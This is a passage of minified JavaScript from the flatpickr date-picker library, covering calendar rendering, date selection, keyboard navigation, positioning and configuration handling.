t,e,i=(parseInt(n.hourElement.value.slice(-2),10)||0)%24,r=(parseInt(n.minuteElement.value,10)||0)%60,a=void 0!==n.secondElement?(parseInt(n.secondElement.value,10)||0)%60:0;void 0!==n.amPM&&(t=i,e=n.amPM.textContent,i=t%12+12*Object(o.c)(e===n.l10n.amPM[1]));var l=void 0!==n.config.minTime||n.config.minDate&&n.minDateHasTime&&n.latestSelectedDateObj&&0===Object(s.b)(n.latestSelectedDateObj,n.config.minDate,!0),u=void 0!==n.config.maxTime||n.config.maxDate&&n.maxDateHasTime&&n.latestSelectedDateObj&&0===Object(s.b)(n.latestSelectedDateObj,n.config.maxDate,!0);if(void 0!==n.config.maxTime&&void 0!==n.config.minTime&&n.config.minTime>n.config.maxTime){var c=Object(s.a)(n.config.minTime.getHours(),n.config.minTime.getMinutes(),n.config.minTime.getSeconds()),d=Object(s.a)(n.config.maxTime.getHours(),n.config.maxTime.getMinutes(),n.config.maxTime.getSeconds()),f=Object(s.a)(i,r,a);if(f>d&&f<c){var h=Object(s.h)(c);i=h[0],r=h[1],a=h[2]}}else{if(u){var p=void 0!==n.config.maxTime?n.config.maxTime:n.config.maxDate;(i=Math.min(i,p.getHours()))===p.getHours()&&(r=Math.min(r,p.getMinutes())),r===p.getMinutes()&&(a=Math.min(a,p.getSeconds()))}if(l){var v=void 0!==n.config.minTime?n.config.minTime:n.config.minDate;(i=Math.max(i,v.getHours()))===v.getHours()&&r<v.getMinutes()&&(r=v.getMinutes()),r===v.getMinutes()&&(a=Math.max(a,v.getSeconds()))}}y(i,r,a)}}function m(t){var e=t||n.latestSelectedDateObj;e&&e instanceof Date&&y(e.getHours(),e.getMinutes(),e.getSeconds())}function y(t,e,i){void 0!==n.latestSelectedDateObj&&n.latestSelectedDateObj.setHours(t%24,e,i||0,0),n.hourElement&&n.minuteElement&&!n.isMobile&&(n.hourElement.value=Object(o.d)(n.config.time_24hr?t:(12+t)%12+12*Object(o.c)(t%12==0)),n.minuteElement.value=Object(o.d)(e),void 0!==n.amPM&&(n.amPM.textContent=n.l10n.amPM[Object(o.c)(t>=12)]),void 0!==n.secondElement&&(n.secondElement.value=Object(o.d)(i)))}function b(t){var e=Object(a.e)(t),n=parseInt(e.value)+(t.delta||0);(n/1e3>1||"Enter"===t.key&&!/[^\d]/.test(n.toString()))&&z(n)}function w(t,e,i,r){return e instanceof Array?e.forEach((function(e){return w(t,e,i,r)})):t instanceof Array?t.forEach((function(t){return w(t,e,i,r)})):(t.addEventListener(e,i,r),void n._handlers.push({remove:function(){return t.removeEventListener(e,i,r)}}))}function x(){it("onChange")}function E(t,e){var i=void 0!==t?n.parseDate(t):n.latestSelectedDateObj||(n.config.minDate&&n.config.minDate>n.now?n.config.minDate:n.config.maxDate&&n.config.maxDate<n.now?n.config.maxDate:n.now),r=n.currentYear,o=n.currentMonth;try{void 0!==i&&(n.currentYear=i.getFullYear(),n.currentMonth=i.getMonth())}catch(t){t.message="Invalid date supplied: "+i,n.config.errorHandler(t)}e&&n.currentYear!==r&&(it("onYearChange"),I()),!e||n.currentYear===r&&n.currentMonth===o||it("onMonthChange"),n.redraw()}function T(t){var e=Object(a.e)(t);~e.className.indexOf("arrow")&&C(t,e.classList.contains("arrowUp")?1:-1)}function C(t,e,n){var i=t&&Object(a.e)(t),r=n||i&&i.parentNode&&i.parentNode.firstChild,o=rt("increment");o.delta=e,r&&r.dispatchEvent(o)}function S(t,e,i,r){var o=B(e,!0),l=Object(a.b)("span",t,e.getDate().toString());return l.dateObj=e,l.$i=r,l.setAttribute("aria-label",n.formatDate(e,n.config.ariaDateFormat)),-1===t.indexOf("hidden")&&0===Object(s.b)(e,n.now)&&(n.todayDateElem=l,l.classList.add("today"),l.setAttribute("aria-current","date")),o?(l.tabIndex=-1,ot(e)&&(l.classList.add("selected"),n.selectedDateElem=l,"range"===n.config.mode&&(Object(a.f)(l,"startRange",n.selectedDates[0]&&0===Object(s.b)(e,n.selectedDates[0],!0)),Object(a.f)(l,"endRange",n.selectedDates[1]&&0===Object(s.b)(e,n.selectedDates[1],!0)),"nextMonthDay"===t&&l.classList.add("inRange")))):l.classList.add("flatpickr-disabled"),"range"===n.config.mode&&function(t){return!("range"!==n.config.mode||n.selectedDates.length<2)&&(Object(s.b)(t,n.selectedDates[0])>=0&&Object(s.b)(t,n.selectedDates[1])<=0)}(e)&&!ot(e)&&l.classList.add("inRange"),n.weekNumbers&&1===n.config.showMonths&&"prevMonthDay"!==t&&r%7==6&&n.weekNumbers.insertAdjacentHTML("beforeend","<span class='flatpickr-day'>"+n.config.getWeek(e)+"</span>"),it("onDayCreate",l),l}function M(t){t.focus(),"range"===n.config.mode&&Y(t)}function A(t){for(var e=t>0?0:n.config.showMonths-1,i=t>0?n.config.showMonths:-1,r=e;r!=i;r+=t)for(var o=n.daysContainer.children[r],a=t>0?0:o.children.length-1,s=t>0?o.children.length:-1,l=a;l!=s;l+=t){var u=o.children[l];if(-1===u.className.indexOf("hidden")&&B(u.dateObj))return u}}function k(t,e){var i=d(),r=W(i||document.body),o=void 0!==t?t:r?i:void 0!==n.selectedDateElem&&W(n.selectedDateElem)?n.selectedDateElem:void 0!==n.todayDateElem&&W(n.todayDateElem)?n.todayDateElem:A(e>0?1:-1);void 0===o?n._input.focus():r?function(t,e){for(var i=-1===t.className.indexOf("Month")?t.dateObj.getMonth():n.currentMonth,r=e>0?n.config.showMonths:-1,o=e>0?1:-1,a=i-n.currentMonth;a!=r;a+=o)for(var s=n.daysContainer.children[a],l=i-n.currentMonth===a?t.$i+e:e<0?s.children.length-1:0,u=s.children.length,c=l;c>=0&&c<u&&c!=(e>0?u:-1);c+=o){var d=s.children[c];if(-1===d.className.indexOf("hidden")&&B(d.dateObj)&&Math.abs(t.$i-c)>=Math.abs(e))return M(d)}n.changeMonth(o),k(A(o),0)}(o,e):M(o)}function D(t,e){for(var i=(new Date(t,e,1).getDay()-n.l10n.firstDayOfWeek+7)%7,r=n.utils.getDaysInMonth((e-1+12)%12,t),o=n.utils.getDaysInMonth(e,t),s=window.document.createDocumentFragment(),l=n.config.showMonths>1,u=l?"prevMonthDay hidden":"prevMonthDay",c=l?"nextMonthDay hidden":"nextMonthDay",d=r+1-i,f=0;d<=r;d++,f++)s.appendChild(S("flatpickr-day "+u,new Date(t,e-1,d),0,f));for(d=1;d<=o;d++,f++)s.appendChild(S("flatpickr-day",new Date(t,e,d),0,f));for(var h=o+1;h<=42-i&&(1===n.config.showMonths||f%7!=0);h++,f++)s.appendChild(S("flatpickr-day "+c,new Date(t,e+1,h%o),0,f));var p=Object(a.b)("div","dayContainer");return p.appendChild(s),p}function O(){if(void 0!==n.daysContainer){Object(a.a)(n.daysContainer),n.weekNumbers&&Object(a.a)(n.weekNumbers);for(var t=document.createDocumentFragment(),e=0;e<n.config.showMonths;e++){var i=new Date(n.currentYear,n.currentMonth,1);i.setMonth(n.currentMonth+e),t.appendChild(D(i.getFullYear(),i.getMonth()))}n.daysContainer.appendChild(t),n.days=n.daysContainer.firstChild,"range"===n.config.mode&&1===n.selectedDates.length&&Y()}}function I(){if(!(n.config.showMonths>1||"dropdown"!==n.config.monthSelectorType)){var t=function(t){return!(void 0!==n.config.minDate&&n.currentYear===n.config.minDate.getFullYear()&&t<n.config.minDate.getMonth())&&!(void 0!==n.config.maxDate&&n.currentYear===n.config.maxDate.getFullYear()&&t>n.config.maxDate.getMonth())};n.monthsDropdownContainer.tabIndex=-1,n.monthsDropdownContainer.innerHTML="";for(var e=0;e<12;e++)if(t(e)){var i=Object(a.b)("option","flatpickr-monthDropdown-month");i.value=new Date(n.currentYear,e).getMonth().toString(),i.textContent=Object(l.b)(e,n.config.shorthandCurrentMonth,n.l10n),i.tabIndex=-1,n.currentMonth===e&&(i.selected=!0),n.monthsDropdownContainer.appendChild(i)}}}function _(){var t,e=Object(a.b)("div","flatpickr-month"),i=window.document.createDocumentFragment();n.config.showMonths>1||"static"===n.config.monthSelectorType?t=Object(a.b)("span","cur-month"):(n.monthsDropdownContainer=Object(a.b)("select","flatpickr-monthDropdown-months"),n.monthsDropdownContainer.setAttribute("aria-label",n.l10n.monthAriaLabel),w(n.monthsDropdownContainer,"change",(function(t){var e=Object(a.e)(t),i=parseInt(e.value,10);n.changeMonth(i-n.currentMonth),it("onMonthChange")})),I(),t=n.monthsDropdownContainer);var r=Object(a.c)("cur-year",{tabindex:"-1"}),o=r.getElementsByTagName("input")[0];o.setAttribute("aria-label",n.l10n.yearAriaLabel),n.config.minDate&&o.setAttribute("min",n.config.minDate.getFullYear().toString()),n.config.maxDate&&(o.setAttribute("max",n.config.maxDate.getFullYear().toString()),o.disabled=!!n.config.minDate&&n.config.minDate.getFullYear()===n.config.maxDate.getFullYear());var s=Object(a.b)("div","flatpickr-current-month");return s.appendChild(t),s.appendChild(r),i.appendChild(s),e.appendChild(i),{container:e,yearElement:o,monthElement:t}}function P(){Object(a.a)(n.monthNav),n.monthNav.appendChild(n.prevMonthNav),n.config.showMonths&&(n.yearElements=[],n.monthElements=[]);for(var t=n.config.showMonths;t--;){var e=_();n.yearElements.push(e.yearElement),n.monthElements.push(e.monthElement),n.monthNav.appendChild(e.container)}n.monthNav.appendChild(n.nextMonthNav)}function R(){n.weekdayContainer?Object(a.a)(n.weekdayContainer):n.weekdayContainer=Object(a.b)("div","flatpickr-weekdays");for(var t=n.config.showMonths;t--;){var e=Object(a.b)("div","flatpickr-weekdaycontainer");n.weekdayContainer.appendChild(e)}return N(),n.weekdayContainer}function N(){if(n.weekdayContainer){var t=n.l10n.firstDayOfWeek,e=c(n.l10n.weekdays.shorthand);t>0&&t<e.length&&(e=c(e.splice(t,e.length),e.splice(0,t)));for(var i=n.config.showMonths;i--;)n.weekdayContainer.children[i].innerHTML="\n      <span class='flatpickr-weekday'>\n        "+e.join("</span><span class='flatpickr-weekday'>")+"\n      </span>\n      "}}function L(t,e){void 0===e&&(e=!0);var i=e?t:t-n.currentMonth;i<0&&!0===n._hidePrevMonthArrow||i>0&&!0===n._hideNextMonthArrow||(n.currentMonth+=i,(n.currentMonth<0||n.currentMonth>11)&&(n.currentYear+=n.currentMonth>11?1:-1,n.currentMonth=(n.currentMonth+12)%12,it("onYearChange"),I()),O(),it("onMonthChange"),at())}function j(t){return n.calendarContainer.contains(t)}function F(t){if(n.isOpen&&!n.config.inline){var e=Object(a.e)(t),i=j(e),r=!(e===n.input||e===n.altInput||n.element.contains(e)||t.path&&t.path.indexOf&&(~t.path.indexOf(n.input)||~t.path.indexOf(n.altInput)))&&!i&&!j(t.relatedTarget),o=!n.config.ignoredFocusElements.some((function(t){return t.contains(e)}));r&&o&&(n.config.allowInput&&n.setDate(n._input.value,!1,n.config.altInput?n.config.altFormat:n.config.dateFormat),void 0!==n.timeContainer&&void 0!==n.minuteElement&&void 0!==n.hourElement&&""!==n.input.value&&void 0!==n.input.value&&v(),n.close(),n.config&&"range"===n.config.mode&&1===n.selectedDates.length&&n.clear(!1))}}function z(t){if(!(!t||n.config.minDate&&t<n.config.minDate.getFullYear()||n.config.maxDate&&t>n.config.maxDate.getFullYear())){var e=t,i=n.currentYear!==e;n.currentYear=e||n.currentYear,n.config.maxDate&&n.currentYear===n.config.maxDate.getFullYear()?n.currentMonth=Math.min(n.config.maxDate.getMonth(),n.currentMonth):n.config.minDate&&n.currentYear===n.config.minDate.getFullYear()&&(n.currentMonth=Math.max(n.config.minDate.getMonth(),n.currentMonth)),i&&(n.redraw(),it("onYearChange"),I())}}function B(t,e){var i;void 0===e&&(e=!0);var r=n.parseDate(t,void 0,e);if(n.config.minDate&&r&&Object(s.b)(r,n.config.minDate,void 0!==e?e:!n.minDateHasTime)<0||n.config.maxDate&&r&&Object(s.b)(r,n.config.maxDate,void 0!==e?e:!n.maxDateHasTime)>0)return!1;if(!n.config.enable&&0===n.config.disable.length)return!0;if(void 0===r)return!1;for(var o=!!n.config.enable,a=null!==(i=n.config.enable)&&void 0!==i?i:n.config.disable,l=0,u=void 0;l<a.length;l++){if("function"==typeof(u=a[l])&&u(r))return o;if(u instanceof Date&&void 0!==r&&u.getTime()===r.getTime())return o;if("string"==typeof u){var c=n.parseDate(u,void 0,!0);return c&&c.getTime()===r.getTime()?o:!o}if("object"==typeof u&&void 0!==r&&u.from&&u.to&&r.getTime()>=u.from.getTime()&&r.getTime()<=u.to.getTime())return o}return!o}function W(t){return void 0!==n.daysContainer&&(-1===t.className.indexOf("hidden")&&-1===t.className.indexOf("flatpickr-disabled")&&n.daysContainer.contains(t))}function H(t){var e=t.target===n._input,i=n._input.value.trimEnd()!==st();!e||!i||t.relatedTarget&&j(t.relatedTarget)||n.setDate(n._input.value,!0,t.target===n.altInput?n.config.altFormat:n.config.dateFormat)}function q(e){var i=Object(a.e)(e),r=n.config.wrap?t.contains(i):i===n._input,o=n.config.allowInput,s=n.isOpen&&(!o||!r),l=n.config.inline&&r&&!o;if(13===e.keyCode&&r){if(o)return n.setDate(n._input.value,!0,i===n.altInput?n.config.altFormat:n.config.dateFormat),n.close(),i.blur();n.open()}else if(j(i)||s||l){var u=!!n.timeContainer&&n.timeContainer.contains(i);switch(e.keyCode){case 13:u?(e.preventDefault(),v(),J()):Q(e);break;case 27:e.preventDefault(),J();break;case 8:case 46:r&&!n.config.allowInput&&(e.preventDefault(),n.clear());break;case 37:case 39:if(u||r)n.hourElement&&n.hourElement.focus();else{e.preventDefault();var c=d();if(void 0!==n.daysContainer&&(!1===o||c&&W(c))){var f=39===e.keyCode?1:-1;e.ctrlKey?(e.stopPropagation(),L(f),k(A(1),0)):k(void 0,f)}}break;case 38:case 40:e.preventDefault();var h=40===e.keyCode?1:-1;n.daysContainer&&void 0!==i.$i||i===n.input||i===n.altInput?e.ctrlKey?(e.stopPropagation(),z(n.currentYear-h),k(A(1),0)):u||k(void 0,7*h):i===n.currentYearElement?z(n.currentYear-h):n.config.enableTime&&(!u&&n.hourElement&&n.hourElement.focus(),v(e),n._debouncedChange());break;case 9:if(u){var p=[n.hourElement,n.minuteElement,n.secondElement,n.amPM].concat(n.pluginElements).filter((function(t){return t})),m=p.indexOf(i);if(-1!==m){var y=p[m+(e.shiftKey?-1:1)];e.preventDefault(),(y||n._input).focus()}}else!n.config.noCalendar&&n.daysContainer&&n.daysContainer.contains(i)&&e.shiftKey&&(e.preventDefault(),n._input.focus())}}if(void 0!==n.amPM&&i===n.amPM)switch(e.key){case n.l10n.amPM[0].charAt(0):case n.l10n.amPM[0].charAt(0).toLowerCase():n.amPM.textContent=n.l10n.amPM[0],g(),lt();break;case n.l10n.amPM[1].charAt(0):case n.l10n.amPM[1].charAt(0).toLowerCase():n.amPM.textContent=n.l10n.amPM[1],g(),lt()}(r||j(i))&&it("onKeyDown",e)}function Y(t,e){if(void 0===e&&(e="flatpickr-day"),1===n.selectedDates.length&&(!t||t.classList.contains(e)&&!t.classList.contains("flatpickr-disabled"))){for(var i=t?t.dateObj.getTime():n.days.firstElementChild.dateObj.getTime(),r=n.parseDate(n.selectedDates[0],void 0,!0).getTime(),o=Math.min(i,n.selectedDates[0].getTime()),a=Math.max(i,n.selectedDates[0].getTime()),l=!1,u=0,c=0,d=o;d<a;d+=s.e.DAY)B(new Date(d),!0)||(l=l||d>o&&d<a,d<r&&(!u||d>u)?u=d:d>r&&(!c||d<c)&&(c=d));Array.from(n.rContainer.querySelectorAll("*:nth-child(-n+"+n.config.showMonths+") > ."+e)).forEach((function(e){var o=e.dateObj.getTime(),a=u>0&&o<u||c>0&&o>c;if(a)return e.classList.add("notAllowed"),void["inRange","startRange","endRange"].forEach((function(t){e.classList.remove(t)}));l&&!a||(["startRange","inRange","endRange","notAllowed"].forEach((function(t){e.classList.remove(t)})),void 0!==t&&(t.classList.add(i<=n.selectedDates[0].getTime()?"startRange":"endRange"),r<i&&o===r?e.classList.add("startRange"):r>i&&o===r&&e.classList.add("endRange"),o>=u&&(0===c||o<=c)&&Object(s.g)(o,r,i)&&e.classList.add("inRange")))}))}}function V(){!n.isOpen||n.config.static||n.config.inline||X()}function $(t){return function(e){var i=n.config["_"+t+"Date"]=n.parseDate(e,n.config.dateFormat),r=n.config["_"+("min"===t?"max":"min")+"Date"];void 0!==i&&(n["min"===t?"minDateHasTime":"maxDateHasTime"]=i.getHours()>0||i.getMinutes()>0||i.getSeconds()>0),n.selectedDates&&(n.selectedDates=n.selectedDates.filter((function(t){return B(t)})),n.selectedDates.length||"min"!==t||m(i),lt()),n.daysContainer&&(K(),void 0!==i?n.currentYearElement[t]=i.getFullYear().toString():n.currentYearElement.removeAttribute(t),n.currentYearElement.disabled=!!r&&void 0!==i&&r.getFullYear()===i.getFullYear())}}function G(){return n.config.wrap?t.querySelector("[data-input]"):t}function U(){"object"!=typeof n.config.locale&&void 0===h.l10ns[n.config.locale]&&n.config.errorHandler(new Error("flatpickr: invalid locale "+n.config.locale)),n.l10n=u(u({},h.l10ns.default),"object"==typeof n.config.locale?n.config.locale:"default"!==n.config.locale?h.l10ns[n.config.locale]:void 0),l.d.D="("+n.l10n.weekdays.shorthand.join("|")+")",l.d.l="("+n.l10n.weekdays.longhand.join("|")+")",l.d.M="("+n.l10n.months.shorthand.join("|")+")",l.d.F="("+n.l10n.months.longhand.join("|")+")",l.d.K="("+n.l10n.amPM[0]+"|"+n.l10n.amPM[1]+"|"+n.l10n.amPM[0].toLowerCase()+"|"+n.l10n.amPM[1].toLowerCase()+")",void 0===u(u({},e),JSON.parse(JSON.stringify(t.dataset||{}))).time_24hr&&void 0===h.defaultConfig.time_24hr&&(n.config.time_24hr=n.l10n.time_24hr),n.formatDate=Object(s.c)(n),n.parseDate=Object(s.d)({config:n.config,l10n:n.l10n})}function X(t){if("function"!=typeof n.config.position){if(void 0!==n.calendarContainer){it("onPreCalendarPosition");var e=t||n._positionElement,i=Array.prototype.reduce.call(n.calendarContainer.children,(function(t,e){return t+e.offsetHeight}),0),r=n.calendarContainer.offsetWidth,o=n.config.position.split(" "),s=o[0],l=o.length>1?o[1]:null,u=e.getBoundingClientRect(),c=window.innerHeight-u.bottom,d="above"===s||"below"!==s&&c<i&&u.top>i,f=window.pageYOffset+u.top+(d?-i-2:e.offsetHeight+2);if(Object(a.f)(n.calendarContainer,"arrowTop",!d),Object(a.f)(n.calendarContainer,"arrowBottom",d),!n.config.inline){var h=window.pageXOffset+u.left,p=!1,v=!1;"center"===l?(h-=(r-u.width)/2,p=!0):"right"===l&&(h-=r-u.width,v=!0),Object(a.f)(n.calendarContainer,"arrowLeft",!p&&!v),Object(a.f)(n.calendarContainer,"arrowCenter",p),Object(a.f)(n.calendarContainer,"arrowRight",v);var g=window.document.body.offsetWidth-(window.pageXOffset+u.right),m=h+r>window.document.body.offsetWidth,y=g+r>window.document.body.offsetWidth;if(Object(a.f)(n.calendarContainer,"rightMost",m),!n.config.static)if(n.calendarContainer.style.top=f+"px",m)if(y){var b=function(){for(var t=null,e=0;e<document.styleSheets.length;e++){var n=document.styleSheets[e];if(n.cssRules){try{n.cssRules}catch(t){continue}t=n;break}}return null!=t?t:(i=document.createElement("style"),document.head.appendChild(i),i.sheet);var i}();if(void 0===b)return;var w=window.document.body.offsetWidth,x=Math.max(0,w/2-r/2),E=b.cssRules.length,T="{left:"+u.left+"px;right:auto;}";Object(a.f)(n.calendarContainer,"rightMost",!1),Object(a.f)(n.calendarContainer,"centerMost",!0),b.insertRule(".flatpickr-calendar.centerMost:before,.flatpickr-calendar.centerMost:after"+T,E),n.calendarContainer.style.left=x+"px",n.calendarContainer.style.right="auto"}else n.calendarContainer.style.left="auto",n.calendarContainer.style.right=g+"px";else n.calendarContainer.style.left=h+"px",n.calendarContainer.style.right="auto"}}}else n.config.position(n,t)}function K(){n.config.noCalendar||n.isMobile||(I(),at(),O())}function J(){n._input.focus(),-1!==window.navigator.userAgent.indexOf("MSIE")||void 0!==navigator.msMaxTouchPoints?setTimeout(n.close,0):n.close()}function Q(t){t.preventDefault(),t.stopPropagation();var e=Object(a.d)(Object(a.e)(t),(function(t){return t.classList&&t.classList.contains("flatpickr-day")&&!t.classList.contains("flatpickr-disabled")&&!t.classList.contains("notAllowed")}));if(void 0!==e){var i=e,r=n.latestSelectedDateObj=new Date(i.dateObj.getTime()),o=(r.getMonth()<n.currentMonth||r.getMonth()>n.currentMonth+n.config.showMonths-1)&&"range"!==n.config.mode;if(n.selectedDateElem=i,"single"===n.config.mode)n.selectedDates=[r];else if("multiple"===n.config.mode){var l=ot(r);l?n.selectedDates.splice(parseInt(l),1):n.selectedDates.push(r)}else"range"===n.config.mode&&(2===n.selectedDates.length&&n.clear(!1,!1),n.latestSelectedDateObj=r,n.selectedDates.push(r),0!==Object(s.b)(r,n.selectedDates[0],!0)&&n.selectedDates.sort((function(t,e){return t.getTime()-e.getTime()})));if(g(),o){var u=n.currentYear!==r.getFullYear();n.currentYear=r.getFullYear(),n.currentMonth=r.getMonth(),u&&(it("onYearChange"),I()),it("onMonthChange")}if(at(),O(),lt(),o||"range"===n.config.mode||1!==n.config.showMonths?void 0!==n.selectedDateElem&&void 0===n.hourElement&&n.selectedDateElem&&n.selectedDateElem.focus():M(i),void 0!==n.hourElement&&void 0!==n.hourElement&&n.hourElement.focus(),n.config.closeOnSelect){var c="single"===n.config.mode&&!n.config.enableTime,d="range"===n.config.mode&&2===n.selectedDates.length&&!n.config.enableTime;(c||d)&&J()}x()}}n.parseDate=Object(s.d)({config:n.config,l10n:n.l10n}),n._handlers=[],n.pluginElements=[],n.loadedPlugins=[],n._bind=w,n._setHoursFromDate=m,n._positionCalendar=X,n.changeMonth=L,n.changeYear=z,n.clear=function(t,e){void 0===t&&(t=!0);void 0===e&&(e=!0);n.input.value="",void 0!==n.altInput&&(n.altInput.value="");void 0!==n.mobileInput&&(n.mobileInput.value="");n.selectedDates=[],n.latestSelectedDateObj=void 0,!0===e&&(n.currentYear=n._initialDate.getFullYear(),n.currentMonth=n._initialDate.getMonth());if(!0===n.config.enableTime){var i=Object(s.f)(n.config),r=i.hours,o=i.minutes,a=i.seconds;y(r,o,a)}n.redraw(),t&&it("onChange")},n.close=function(){n.isOpen=!1,n.isMobile||(void 0!==n.calendarContainer&&n.calendarContainer.classList.remove("open"),void 0!==n._input&&n._input.classList.remove("active"));it("onClose")},n.onMouseOver=Y,n._createElement=a.b,n.createDay=S,n.destroy=function(){void 0!==n.config&&it("onDestroy");for(var t=n._handlers.length;t--;)n._handlers[t].remove();if(n._handlers=[],n.mobileInput)n.mobileInput.parentNode&&n.mobileInput.parentNode.removeChild(n.mobileInput),n.mobileInput=void 0;else if(n.calendarContainer&&n.calendarContainer.parentNode)if(n.config.static&&n.calendarContainer.parentNode){var e=n.calendarContainer.parentNode;if(e.lastChild&&e.removeChild(e.lastChild),e.parentNode){for(;e.firstChild;)e.parentNode.insertBefore(e.firstChild,e);e.parentNode.removeChild(e)}}else n.calendarContainer.parentNode.removeChild(n.calendarContainer);n.altInput&&(n.input.type="text",n.altInput.parentNode&&n.altInput.parentNode.removeChild(n.altInput),delete n.altInput);n.input&&(n.input.type=n.input._type,n.input.classList.remove("flatpickr-input"),n.input.removeAttribute("readonly"));["_showTimeInput","latestSelectedDateObj","_hideNextMonthArrow","_hidePrevMonthArrow","__hideNextMonthArrow","__hidePrevMonthArrow","isMobile","isOpen","selectedDateElem","minDateHasTime","maxDateHasTime","days","daysContainer","_input","_positionElement","innerContainer","rContainer","monthNav","todayDateElem","calendarContainer","weekdayContainer","prevMonthNav","nextMonthNav","monthsDropdownContainer","currentMonthElement","currentYearElement","navigationCurrentMonth","selectedDateElem","config"].forEach((function(t){try{delete n[t]}catch(t){}}))},n.isEnabled=B,n.jumpToDate=E,n.updateValue=lt,n.open=function(t,e){void 0===e&&(e=n._positionElement);if(!0===n.isMobile){if(t){t.preventDefault();var i=Object(a.e)(t);i&&i.blur()}return void 0!==n.mobileInput&&(n.mobileInput.focus(),n.mobileInput.click()),void it("onOpen")}if(n._input.disabled||n.config.inline)return;var r=n.isOpen;n.isOpen=!0,r||(n.calendarContainer.classList.add("open"),n._input.classList.add("active"),it("onOpen"),X(e));!0===n.config.enableTime&&!0===n.config.noCalendar&&(!1!==n.config.allowInput||void 0!==t&&n.timeContainer.contains(t.relatedTarget)||setTimeout((function(){return n.hourElement.select()}),50))},n.redraw=K,n.set=function(t,e){if(null!==t&&"object"==typeof t)for(var r in Object.assign(n.config,t),t)void 0!==Z[r]&&Z[r].forEach((function(t){return t()}));else n.config[t]=e,void 0!==Z[t]?Z[t].forEach((function(t){return t()})):i.a.indexOf(t)>-1&&(n.config[t]=Object(o.a)(e));n.redraw(),lt(!0)},n.setDate=function(t,e,i){void 0===e&&(e=!1);void 0===i&&(i=n.config.dateFormat);if(0!==t&&!t||t instanceof Array&&0===t.length)return n.clear(e);tt(t,i),n.latestSelectedDateObj=n.selectedDates[n.selectedDates.length-1],n.redraw(),E(void 0,e),m(),0===n.selectedDates.length&&n.clear(!1);lt(e),e&&it("onChange")},n.toggle=function(t){if(!0===n.isOpen)return n.close();n.open(t)};var Z={locale:[U,N],showMonths:[P,p,R],minDate:[E],maxDate:[E],positionElement:[nt],clickOpens:[function(){!0===n.config.clickOpens?(w(n._input,"focus",n.open),w(n._input,"click",n.open)):(n._input.removeEventListener("focus",n.open),n._input.removeEventListener("click",n.open))}]};function tt(t,e){var i=[];if(t instanceof Array)i=t.map((function(t){return n.parseDate(t,e)}));else if(t instanceof Date||"number"==typeof t)i=[n.parseDate(t,e)];else if("string"==typeof t)switch(n.config.mode){case"single":case"time":i=[n.parseDate(t,e)];break;case"multiple":i=t.split(n.config.conjunction).map((function(t){return n.parseDate(t,e)}));break;case"range":i=t.split(n.l10n.rangeSeparator).map((function(t){return n.parseDate(t,e)}))}else n.config.errorHandler(new Error("Invalid date supplied: "+JSON.stringify(t)));n.selectedDates=n.config.allowInvalidPreload?i:i.filter((function(t){return t instanceof Date&&B(t,!1)})),"range"===n.config.mode&&n.selectedDates.sort((function(t,e){return t.getTime()-e.getTime()}))}function et(t){return t.slice().map((function(t){return"string"==typeof t||"number"==typeof t||t instanceof Date?n.parseDate(t,void 0,!0):t&&"object"==typeof t&&t.from&&t.to?{from:n.parseDate(t.from,void 0),to:n.parseDate(t.to,void 0)}:t})).filter((function(t){return t}))}function nt(){n._positionElement=n.config.positionElement||n._input}function it(t,e){if(void 0!==n.config){var i=n.config[t];if(void 0!==i&&i.length>0)for(var r=0;i[r]&&r<i.length;r++)i[r](n.selectedDates,n.input.value,n,e);"onChange"===t&&(n.input.dispatchEvent(rt("change")),n.input.dispatchEvent(rt("input")))}}function rt(t){var e=document.createEvent("Event");return e.initEvent(t,!0,!0),e}function ot(t){for(var e=0;e<n.selectedDates.length;e++){var i=n.selectedDates[e];if(i instanceof Date&&0===Object(s.b)(i,t))return""+e}return!1}function at(){n.config.noCalendar||n.isMobile||!n.monthNav||(n.yearElements.forEach((function(t,e){var i=new Date(n.currentYear,n.currentMonth,1);i.setMonth(n.currentMonth+e),n.config.showMonths>1||"static"===n.config.monthSelectorType?n.monthElements[e].textContent=Object(l.b)(i.getMonth(),n.config.shorthandCurrentMonth,n.l10n)+" ":n.monthsDropdownContainer.value=i.getMonth().toString(),t.value=i.getFullYear().toString()})),n._hidePrevMonthArrow=void 0!==n.config.minDate&&(n.currentYear===n.config.minDate.getFullYear()?n.currentMonth<=n.config.minDate.getMonth():n.currentYear<n.config.minDate.getFullYear()),n._hideNextMonthArrow=void 0!==n.config.maxDate&&(n.currentYear===n.config.maxDate.getFullYear()?n.currentMonth+1>n.config.maxDate.getMonth():n.currentYear>n.config.maxDate.getFullYear()))}function st(t){var e=t||(n.config.altInput?n.config.altFormat:n.config.dateFormat);return n.selectedDates.map((function(t){return n.formatDate(t,e)})).filter((function(t,e,i){return"range"!==n.config.mode||n.config.enableTime||i.indexOf(t)===e})).join("range"!==n.config.mode?n.config.conjunction:n.l10n.rangeSeparator)}function lt(t){void 0===t&&(t=!0),void 0!==n.mobileInput&&n.mobileFormatStr&&(n.mobileInput.value=void 0!==n.latestSelectedDateObj?n.formatDate(n.latestSelectedDateObj,n.mobileFormatStr):""),n.input.value=st(n.config.dateFormat),void 0!==n.altInput&&(n.altInput.value=st(n.config.altFormat)),!1!==t&&it("onValueUpdate")}function ut(t){var e=Object(a.e)(t),i=n.prevMonthNav.contains(e),r=n.nextMonthNav.contains(e);i||r?L(i?-1:1):n.yearElements.indexOf(e)>=0?e.select():e.classList.contains("arrowUp")?n.changeYear(n.currentYear+1):e.classList.contains("arrowDown")&&n.changeYear(n.currentYear-1)}return function(){n.element=n.input=t,n.isOpen=!1,function(){var r=["wrap","weekNumbers","allowInput","allowInvalidPreload","clickOpens","time_24hr","enableTime","noCalendar","altInput","shorthandCurrentMonth","inline","static","enableSeconds","disableMobile"],a=u(u({},JSON.parse(JSON.stringify(t.dataset||{}))),e),s={};n.config.parseDate=a.parseDate,n.config.formatDate=a.formatDate,Object.defineProperty(n.config,"enable",{get:function(){return n.config._enable},set:function(t){n.config._enable=et(t)}}),Object.defineProperty(n.config,"disable",{get:function(){return n.config._disable},set:function(t){n.config._disable=et(t)}});var l="time"===a.mode;if(!a.dateFormat&&(a.enableTime||l)){var c=h.defaultConfig.dateFormat||i.b.dateFormat;s.dateFormat=a.noCalendar||l?"H:i"+(a.enableSeconds?":S":""):c+" H:i"+(a.enableSeconds?":S":"")}if(a.altInput&&(a.enableTime||l)&&!a.altFormat){var d=h.defaultConfig.altFormat||i.b.altFormat;s.altFormat=a.noCalendar||l?"h:i"+(a.enableSeconds?":S K":" K"):d+" h:i"+(a.enableSeconds?":S":"")+" K"}Object.defineProperty(n.config,"minDate",{get:function(){return 